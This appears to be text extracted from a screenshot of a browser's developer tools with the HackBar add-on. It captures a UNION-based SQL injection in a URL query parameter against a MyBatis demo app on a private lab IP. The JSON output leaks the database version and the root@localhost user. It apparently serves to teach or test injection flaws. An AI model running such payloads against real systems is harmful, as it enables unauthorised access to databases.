 [
{
"id": 1,
"name": "txf",
"pwd": "123"
},
{
"id": 1,
"name": "5.7.26-log",
"pwd": "root@localhost"
}
]
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Cookie-Editor superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.23.102:8880/mybatis/sql?username=txf' union select 1,version(),user()--+